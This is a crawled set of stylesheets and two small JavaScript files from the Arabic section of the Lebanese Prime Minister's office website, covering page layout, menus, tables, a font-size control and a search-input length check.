	border:1px solid #B22516;
}
/*********************************** End Pagination ********************************************************/

/*********************************** Listing Opt 2 Page ********************************************************/
.listingMoreinfos{
	color:#365D1C;
}
/*********************************** End Listing Opt 2 Page ********************************************************/

/*********************************** Details Opt 2 Page ********************************************************/
.pdfInformationDownload a,.downloadMessage a,.pdfInformationDownloadList li a,.downloadFlashPlayer a{
	color:#B22516;
}
.pdfInformationDownload a:hover,.downloadMessage a:hover,.pdfInformationDownloadList li a:hover,.downloadFlashPlayer a:hover{
	color:#000;
}
.pdfContainerRow{
	border-bottom:1px dashed #A2A2A1;
}
.downloadMessage,.downloadFlashPlayer{
	color:#7C7C7C;
}
/*********************************** End Details Opt 2 Page ********************************************************/

/*********************************** Form Page ********************************************************/
.mandatoryFields,.highlightMandatory{
	color:#365D1C;
}
.errorMessage{
	color:#F00;
}
.textField,.filterListField{
	border:1px solid #E7E6E6;
}
.fieldButton{
	background:#B22516;
	color:#FFF;
}
.formStepsBack a{
	color:#000;
}
.formStepsBack a:hover{
	color:#FFF;
}
.step1Container{
	background:url(images/step1.gif) no-repeat;
}
.step1ContainerSelected{
	background:url(images/step1-on.gif) no-repeat;
}
.step2Container{
	background:url(images/step2.gif) no-repeat;
}
.step2ContainerSelected{
	background:url(images/step2-on.gif) no-repeat;
}
.step3Container{
	background:url(images/step3.gif) no-repeat;
}
.step3ContainerSelected{
	background:url(images/step3-on.gif) no-repeat;
}
.step4Container{
	background:url(images/step4.gif) no-repeat;
}
.step4ContainerSelected{
	background:url(images/step4-on.gif) no-repeat;
}
.step5Container{
	background:url(images/step5.gif) no-repeat;
}
.step5ContainerSelected{
	background:url(images/step5-on.gif) no-repeat;
}
/*********************************** End Form Page ********************************************************/

/*********************************** Listing Opt 3 Page ********************************************************/
.expandListingTitle{
	color:#901718;
	background:url(images/expand-ico.gif) no-repeat right 4px;
	border-bottom:2px solid #AEAEAE;
}
.active{
	background:url(images/minimize-ico.gif) no-repeat right 4px;
}
/*********************************** End Listing Opt 3 Page ********************************************************/

/*********************************** Right Menu ********************************************************/
.rightMenuLevel1 a{
	background:#7C7C7C url(images/menuarrow-level1.gif) no-repeat 96% 10px;
	color:#FFF;
	border-bottom:1px solid #FFF;
}
.rightMenuLevel1 a:hover,.rightMenuLevel1 a.selected{
	background:#B22516 url(images/menuarrow-level1-on.gif) no-repeat 96% 10px;
	color:#FFF;
}
.rightMenuLevel1 a.selected{
	background:#B22516 url(images/menuarrow-level1.gif) no-repeat 96% 10px;
}
.rightMenuLevel1 a.selected2{
	background:#B22516 url(images/menuarrow-level1-open.gif) no-repeat 96% 10px;
}
.rightMenuLevel2 a{
	background:url(images/menuarrow-level2.gif) no-repeat 96% 10px;
	color:#000000;
	border-bottom:1px dashed #A2A2A1;
}
.rightMenuLevel2 a:hover,.rightMenuLevel2 a.highlight{
	color:#FFF;
	text-decoration:none;
	background:#3B647C url(images/menuarrow-level1-on.gif) no-repeat 96% 10px;
}
.rightMenuLevel2 a.selected{
	background:url(images/menuarrow-level2.gif) no-repeat 96% 10px;
	color:#000000;
	text-decoration:underline;
	font-weight:bold;
}
.rightMenuLevel2 a.selected2{
	background:url(images/menuarrow-level2-open.gif) no-repeat 96% 10px;
	color:#000000;
	text-decoration:underline;
	font-weight:bold;
}
.rightMenuLevel2 a.last{
	border-bottom:0px;
}
.rightMenuLevel3 a{
	color:#000;
}
.rightMenuLevel3 a:hover{
	color:#B22516;
	text-decoration:underline;
}
.rightMenuLevel3 a.selected{
	color:#B22516;
	background:#879AA6;
}
.absoluteSideSubMenu{
	background:#3B647C;
	border-left:0px;
	top:-27px;
}
.absoluteSideSubMenu a{
	color:#FFF !important;
	background:url(images/menuarrow-level1.gif) no-repeat 96% 10px;
}
.absoluteSideSubMenu a:hover{
	color:#000 !important;
}
/*********************************** End Right Menu ********************************************************/

/*********************************** Bread Crumb ********************************************************/
.breadContainer{
	background:#F2F0F0;
	color:#000;
}
.breadContainer a{
	color:#000;
}
.breadContainer a:hover,.breadContainer a.selected{
	color:#B22516;
}
a.homeIcon{
	background:url(images/home-ico.gif) no-repeat left top;
}
/*********************************** End Bread Crumb ********************************************************/

/*********************************** Subpage Head ********************************************************/
.subpageHead{
	border-bottom:5px solid #B22516;
}
/*********************************** End Subpage Head ********************************************************/

/*********************************** Search Page ********************************************************/
.searchListing li{
	border-bottom:1px dashed #A2A2A1;
}
/*********************************** End Search Page ********************************************************/

/*********************************** Sitemap Page ********************************************************/
.sitemapListingContainer{
	color:#347E8D;
}
.sitemapListingContainer a{
	color:#347E8D;
}
.sitemapLevel1 a,.sitemapLevel2 a,.sitemapLevel3 a,.sitemapLevel4 a{
	text-decoration:none;
}
.sitemapLevel1 a:hover,.sitemapLevel2 a:hover,.sitemapLevel3 a:hover,.sitemapLevel4 a:hover{
	text-decoration:underline;
}
.sitemapLevel1 a{
	background:url(images/sitemap-arrow.gif) no-repeat right 4px;
	color:#365D1C;
}
.sitemapLevel2 a{
	color:#231F20;
}
.sitemapLevel3 a{
	color:#231F20;
	background:url(images/sitemap-bullet.gif) no-repeat right 7px;
}
.sitemapLevel4 a{
	color:#7C7C7C;
	background:none;
}
/*********************************** End Sitemap Page ********************************************************/

/*********************************** Page Head ********************************************************/
.textToolsContainer,.textToolsContainer a{
	color:#878787;
}
.textToolsContainer a:hover{
	color:#347E8D;
}
/*********************************** End Page Head ********************************************************/

/*********************************** Tables Page ********************************************************/
/* Option 1 */
#tableOption1{
	border-top:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption1 td,#tableOption1 th{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-left:1px solid #7F7D7E;
}
#tableOption1 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption1 td.highlightTableSection{
	background:#DCE5A5 !important;
	color:#365D1C;
}
#tableOption1 tr.secondRow td{
	background:#F2F0F0;
}
/* Option 2 */
#tableOption2 td{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption2 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption2 tr.secondRow td{
	background:#F2F0F0;
}
/* Option 3 */
#tableOption3{
	border-top:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption3 td{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-left:1px solid #7F7D7E;
}
#tableOption3 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption3 td.highlightTableSection{
	background:#DCE5A5 !important;
	color:#365D1C;
}
#tableOption3 tr.secondRow td{
	background:#F2F0F0;
}
/*********************************** End Tables Page ********************************************************/
.headerAddBackground{
	background:#F2F0F0;
	FILTER: alpha(opacity=80);
	moz-opacity: .80;
	opacity: .80;
	khtml-opacity: .80;
	padding:5px 10px !important;
}
.absoluteVideoInfos{
	background:#000;
	color:#FFF;
}
/****************************** Related Links *******************************************************/
.relatedLInksContainer a{
	background:url(images/link-bullet.gif) no-repeat left 6px;
	color:#5895A1;
}
/********************************** Top Header ************************************************************/
.topHeaderContainer{
	background:#000;
	height:35px;
}
.otherSitestText{
	color:#FFF;
}


.siteMapTreeView ul li {
	color:#B22516;
}

/******************3-11-2011**********************/
.minheight187{
	min-height:187px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Common/styles/layout.css
body_size: 1072
content:
.headerCont,.menuBtnsCont,.newsTickerCont,.topHeaderCenter{
	width:962px;
	margin:0 auto;
}
.centerCont{
	margin:0 auto;
	width:962px;
}
.centerContBackground,.centerContBackgroundNopad{
	padding:5px 10px 0 10px;
}
.centerContBackgroundNopad{
	padding:0px;
}
.Col2Sect,.Col2SectLast{
	width:140px;
}
.Col4Sect,.Col4SectLast{
	width:300px;
}
.Col8Sect,.Col8SectLast{
	width:620px;
}
.Col12Sect,.Col12SectLast{
	width:940px;
}
.Col3Sect,.Col3SectLast{
	width:220px;
}
.Col9Sect,.Col9SectLast{
	width:700px;
}
.Col6Sect,.Col6SectLast{
	width:460px;
}
.Col2Sect,.Col4Sect,.Col8Sect,.Col3Sect,.Col9Sect,.Col6Sect{
	margin:0 0 20px 20px;
	float:right;
}
.Col2SectLast,.Col4SectLast,.Col8SectLast,.Col12Sect,.Col3SectLast,.Col9SectLast,.Col6SectLast{
	margin:0 0 20px 0;
	float:right;
}
.tickerSpecialSpace{
	margin-bottom:10px !important;
}
.footerSpecialSpace{
	margin:0 !important
}
.colSecLast{
	margin-right:0 !important;
}
.containersSpace{
	margin-bottom:20px;
}
.containersNoSpace{
	margin-bottom:0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css
body_size: 1246
content:
.toplinksCont{
	padding:5px 10px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
	float:left;
	text-align:left;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
.otherSitesSelectContainer{
	float:left;
}
.floatLeft{
	float:right;
}
.topHeaderCenter{
	padding:7px 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css
body_size: 2354
content:
.menuBtnsList li{
	float:right;
	font-size:1.2em;
}
.menuBtnsList li a{
	display:inline-block;
	padding:12px 25px 11px 25px;
}
.absoluteSubMenu{
	position:absolute;
	top:0px;
	right:0px;
	width:405px;
	visibility:hidden;
	z-index:1000;
}
.subMenuContainer{
	padding:0 15px 15px 15px;
}
.subMenuContainer li{
	float:none !important;
}
.subMenuContainer a{
	text-decoration:none;
	display:block !important;
	font-size:0.75em !important;
	border-right:0px !important;
	font-weight:normal !important;
	padding:0 12px 7px 0 !important;
}
.subMenuContainer a:hover{
	text-decoration:underline;
}
.subMenuSection,.subMenuSectionLast{
	float:right;
	margin-left:15px;
	width:180px;
}
.subMenuSectionLast{
	margin-left:0px;
}
a.mainTitle{
	padding:10px 12px 7px 0 !important;
	margin-bottom:7px;
}
.highZindex{
	z-index:1000;
}
.menuContainerOption2{
	padding:10px 10px 0 10px;
}
/********************* Header Related Styles ************************************/
.toplinksCont{
	padding:5px 0px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
/********************* Header Related Styles ************************************/
a.eserviciesLink{
	padding:5px 0 0 0 !important;
	margin:0px !important;
	border-right:0px !important;
}
a.eserviciesLink:hover{
	background:none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/MainNews/html/styles/main-news.css
body_size: 2406
content:
.setWidthForNavigation{
	width:100%;
}
.newsContainer {
	margin-bottom:15px;
}
.summaryNewsContainer {
	padding:20px 20px 0 20px;
	background:#;
}
.summaryNewsContainer p {
	margin-bottom:15px;
	font-size:1.1em;
}
.clearBoth {
	clear:both;
}
.pagingNewsHolder li {
	float:left;
	margin:0 2px 0 0;
}
.pagingNewsHolder li a {
	display:block;
	font-weight:bold;
	font-size:1em;
	padding:0 5px;
}
.pagingPos {
	left:20px;
	top:-30px;
	z-index:10000;
}
p.mainListingTextSpace{
	padding:0 0 7px 80px;
}
.minimizeTitleSpace{
	margin-bottom:7px !important;
}
/******************* SLider Wide Image ***********************************/
.largeImageContainerWide {
	float:right;
}
.listImageContainer img {
	border:3px solid #e6e6e6;
}
.wideBanerContainer {
	margin-bottom:15px;
}
.smallBannerContainer {
	float:right;
	margin:0 0 0 3px;
}
.largeBannerContainer {
	float:right;
	margin:0 0 0 3px;
}
.summaryWideBanner {
}
.summaryWideContent {
	padding:15px 10px;
	float:right;
}
a.wideMoreBtn {
	display:block;
	text-decoration:none;
	padding:2px 0px 4px 0;
	text-align:center;
}
tr.wideMoreBtn td table tr td a{
	display:block;
	text-decoration:none;
	padding:2px 0px 4px 0;
	text-align:center;
}
.marginLeft3{
	margin-left:3px;
}
.listingOneItemContBig{
	padding:10px;
}
/******************* End SLider Wide Image ***********************************

/*************** 8 Cols Slider **********************/
.windowContainer {
	height:296px;
	width: 620px;
	overflow: hidden;
	position: relative;
}
.windowReel {
	position: absolute;
	top:0;
	left:0;
}
.windowReel li {
	float:left;
	width:620px;
	display:block;
}
.summaryNewsHolder {
	width:620px;
}
.summaryNewsContainerWide {
	z-index:100;
	background:#ffffff;
	margin:3px;
	bottom:3px;
	filter:alpha(opacity=80);
	opacity: 0.8;
	-moz-opacity:0.8;
	width:620px;
}
.summaryNewsAlignment {
	padding:5px 10px;
}
.windowContainerWide {
	height:350px;
	width: 620px;
	overflow: hidden;
	position: relative;
}
.windowContainerWide2 {
	height:258px;
	width: 940px;
	overflow: hidden;
	position: relative;
}
.windowReel2 li {
	float:left;
	width:940px;
	display:block;
}
/*******************End 8 Cols Slider *****************************/
.col9SectionSlider,.col9SectionSlider li{
	width:700px !important;
	height:291px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css
body_size: 273
content:
.shareThisContainer{
	float:left;
	padding:8px 0 0 0;
}
.mainTitleFloat{
	float:right;
}
.subpageHead{
	padding-bottom:4px;
}
.textToolsContainer{
	font-size:1.1em;
}
.textToolsContainer a{
	text-decoration:none;
	display:inline-block;
	margin:0 5px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css
body_size: 79
content:
.copyrightContainer{
	padding:5px 15px;
	text-align:left;
	font-size:1em;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/arabic/styles/pcm.css
body_size: 7297
content:
body {
	background:#F1F3F5 url(../images/body-back.gif) repeat-x;
}
.specialsub {
	right:-104px !important;
}
.centerContBackground, .centerContBackgroundNopad {
	padding:10px 10px 0 10px;
}
.toplinksCont {
	background:url(../images/header-back.gif) repeat-x;
}
.windowReel2 li, .windowReel2 li a, .windowReel2 li div.listingDate {
	color:#FFF;
}
.windowReel2 li a:hover {
	color:#000 !important;
}
.subMenuContainer {
	padding:15px !important;
}
.subMenuSection a.mainTitle {
	font-size:12px !important;
	padding:0 12px 5px 0 !important;
	background:url(../../../PagesAndComponents/Arabic/Themes/red/images/submenu-arrow.gif) no-repeat scroll right 7px !important;
}
img.removeBorder {
	border:0px;
}
.topHomeIcon {
	background:url(../images/home-icon.gif) no-repeat right 3px;
	padding:0 20px 0 0;
	display:inline-block;
}
.headerCont {
	width:100%;
}
.logosHeaderCenter, .toplinksContCenter {
	width:962px;
	margin:0 auto;
}
.logosHeaderCenter {
	background:url(../../../PagesAndComponents/Arabic/Common/images/flag-pic.jpg) no-repeat left top;
	height:87px;
}
.logosHeader {
	background:#FFF;
	padding:0px;
	width:962px;
	margin:0 auto;

}
.mainLogoContainer {
	padding:9px 10px 0 0;
}
.menuCont {
	height:40px;
	background:url(../../../PagesAndComponents/Arabic/Themes/red/images/menu-bg.gif) repeat-x;
	width:962px;
	margin:0 auto;
}
.menuBtnsCont {
	background:none;
	height:40px;
}
.menuBtnsList li a {
	padding:0px;
	border-right:0px;
}
.absoluteSubMenu {
	top:-3px;
	width:200px;
}
.subMenuSection, .subMenuSectionLast {
	width:170px !important;
}
.padBottom10 {
	padding-bottom:10px;
}
.meetingsContainer {
	background:#F2F0F0;
	padding:10px;
	font-size:13px;
	color:#231F20;
	position:relative !important;
}
.meetingsContainer a, .palaceLinks a {
	color:#B22516;
	text-decoration:underline;
}
.meetingsContainer a:hover, .palaceLinks a:hover {
	color:#231F20;
	text-decoration:none;
}
.meetingTitle {
	font-size:15px;
	color:#286D7B;
	margin-bottom:5px;
}
.meetingLinks {
	margin-top:10px;
}
.meetingLinks ul li {
	background:url(../images/links-bullet.gif) no-repeat right 9px;
	padding:0 10px 3px 0;
}
.sectionBg {
	background:#727272 url(../images/sectionbg.gif) repeat-x left bottom;
	width:140px;
}
.sectionContainer {
	padding:12px 7px 0 7px;
	font-size:13px;
	color:#FFF;
}
.sectionContainer li {
	background:url(../images/section-bullet.gif) no-repeat right 7px;
	padding:0 10px 3px 0;
}
.sectionContainer a {
	color:#FFF;
	text-decoration:none;
}
.sectionContainer a:hover {
	color:#000;
}
.sectionTitle {
	font-weight:bold;
	margin-bottom:7px;
}
.absolutePalaceLinks {
	background:#FFFCFC;
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	FILTER: alpha(opacity=80);
	moz-opacity: .80;
	opacity: .80;
	khtml-opacity: .80;
}
.palaceLinks a {
	display:block;
	padding:7px 15px 7px 0;
	background:url(../images/links-bullet.gif) no-repeat right 14px;
	margin:0 15px;
}
.margTop15 {
	margin-top:15px;
}
.wordsContainer {
	width:280px;
	background:url(../images/words-bg.gif) repeat-x;
	padding:10px;
	font-size:13px;
	color:#231F20;
}
.wordsContainer a {
	color:#B22516;
	text-decoration:underline;
}
.wordsContainer a:hover {
	color:#231F20;
	text-decoration:none;
}
.decisionsCont {
	border-top:5px solid #B22516;
	padding-top:10px;
}
.linksListing li {
	float:right;
	width:300px;
	margin:0 0 0 20px;
	background:url(../images/links-bullet.gif) no-repeat right 16px;
}
.linksListing li a {
	font-size:13px;
	color:#B22516;
	text-decoration:none;
	display:block;
	padding:10px 15px;
	text-decoration:none;
	border-bottom:1px dashed #8B8889;
}
.linksListing li a.external {
	background:url(../images/externallink-arrow.gif) no-repeat left center;
}
.linksListing li a:hover {
	background:#F2F0F0 url(../images/links-bullet.gif) no-repeat right 16px;
}
li.linksListingNoSpace {
	margin:0px;
}
.listingLinks {
	padding:0px !Important;
}
.listingLinks li {
	float:right;
	width:45%;
	padding:10px 15px !important;
	border-bottom:1px dashed #8B8889;
	background:url(../images/listing-bullet.gif) no-repeat right 16px !important;
}
.listingLinks li a {
	font-size:13px;
	color:#000;
	text-decoration:none;
	display:block;
	text-decoration:none;
}
.listingLinks li a:hover {
	color:#B22516;
}
.listingLinks li a.external {
	background:url(../images/externallink-arrow.gif) no-repeat 20px center;
	color:#B22516;
}
.margbottom20 {
	margin-bottom:20px;
}
.paginationContainer span.selected {
	display:inline-block;
	padding:1px 7px;
	text-decoration:none;
	margin:0 7px 0 0;
	background:#B22516;
	color:#FFF;
	border:1px solid #B22516;
}
.rcTitlebar td {
	padding:7px 0 !important;
	background:#DEDEDE;
}
#maincont_ulList li div.summaryNewsContainer {
	padding:20px 0 0 0;
}
.listingNodes li {
	overflow:auto;
}
.summaryNewsContainer, .documentssummary {
	padding:0px 0 0 0;
}
.diagramContainer img {
	border:1px solid #e4e4e4;
}
.diagramContainer {
	margin-bottom:10px;
}
.PMNames a {
	color:#e21826;
	text-decoration:none;
	background:url(../images/bullet.gif) no-repeat right 5px;
	padding:0 15px 0 0;
	display:block;
}
.PMNames a:hover {
	color:#202020;
}
.PMNames tr {
	background:url(../images/dashed.gif) repeat-x center bottom;
}
.PMNames tr td {
	padding-bottom:10px;
	width:49%;
}
.expandListingTitle {
	color:#B22516;
	background:url(../images/expand-ico.gif) no-repeat right 2px;
	border-bottom:2px solid #AEAEAE;
	padding-bottom:3px;
}
.active {
	background:url(../images/minimize-ico.gif) no-repeat right 2px;
}
#maincont_CalEvents {
	border:1px solid #F2F0F1 !important;
}
/************************** Content Styling *********************/
.floatRightPic {
	float:right;
	margin:0 0 10px 10px;
}
.contentTable {
	border-left:1px solid #CCC;
	border-top:1px solid #CCC;
}
.contentTable td, .contentTable th {
	border-right:1px solid #CCC;
	border-bottom:1px solid #CCC;
	padding:3px 7px;
}
.contentTable th {
	background:#233960;
	color:#FFF;
	font-weight:bold;
}
tr.totalRow td {
	background:#CCC;
	color:#233960;
	font-weight:bold;
}
.generalTotalRow {
	border:2px solid #233960 !important;
}
.removePadTop {
	padding-top:0px;
}
.borderpic {
	border:1px solid #E5E5E5;
}
.allNewsCont {
	position:absolute;
	left:240px;
	top:220px;
}
#thumbNav {
	width:240px;
}
.galleryPicCont {
	background:url(../images/imagecont.gif) no-repeat;
	width:144px;
	height:109px;
}
.galleryPicContPad {
	padding:4px 4px 0 0;
}
.pictureContainer {
	background:#E3E3E3;
	width:140px;
	height:105px;
	text-align:center;
	vertical-align:middle !important;
}
.photoListCont {
	background:none !important;
	padding-top:5px !important;
}
.photosListingCont li{
    height: 200px;
    margin: 0 0 0 25px !important;
}
.hideAllListing {
	text-align:left;
}
.hideAllListing a {
	color:#000;
	text-decoration:underline;
 background:
}
.hideAllListing a:hover {
	text-decoration:none;
}
.prevSessions {
	position:relative;
	top:30px;
	left:0;
}
#mycarousel2 li {
	background :none;
	padding :0px;
}
.mainTitleFloat{
	width:640px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js
body_size: 567
content:
var max_font_size = 16;
var min_font_size = 12;

$(function(){
	$('.controls a').click(function(){
		var ourText = $('#contentToEnalrge, #contentToEnalrge td, #contentToEnalrge div').not("");
		var currFontSize = ourText.css('fontSize');
		var finalNum = parseFloat(currFontSize, 12);
		var stringEnding = currFontSize.slice(-2);
		if(this.id == 'large') {
			if(finalNum < max_font_size) finalNum += 2;
		}
		else if (this.id == 'small'){
			if(finalNum > min_font_size) finalNum -=2;
		}
		ourText.css('fontSize', finalNum + stringEnding);
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/arabic/functions/functionsSearch.js
body_size: 492
content:
function ValidateSearch(source, args) {
    if (document.location.href.indexOf("index") > -1) {
        if (MM_findObj('ControlHead1_ControlSearch1_txtSearch').value.length < 3) {
            args.IsValid = false;
        }
        else {
            args.IsValid = true;
        }
    }
    else {
        if (MM_findObj('ctl00_ControlHead1_ControlSearch1_txtSearch').value.length < 3)
            args.IsValid = false;
        else
            args.IsValid = true;
    }
}